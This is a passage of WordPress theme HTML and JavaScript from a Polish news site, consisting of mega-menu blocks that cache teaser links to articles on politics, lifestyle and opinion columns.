szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"bookmark\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\">Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"bookmark\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\">Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"bookmark\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\">Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"bookmark\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\">PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://superpress.pl/wiadomosci/">Wszystko</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="315" href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Codzienne nawyki dzięki którym poczujesz się lepiej!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jest w upalne dni, aby czuć się lekko?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jak długotrwale nawilżyć swoją skórę?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="6 nawyków, które są receptą na szczęśliwy związek!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "229";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "58";
tdBlocksArray.push(block_tdi_4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 835;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"bookmark\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\">To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 832;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"My\u015blicie, \u017ce zadeptanie 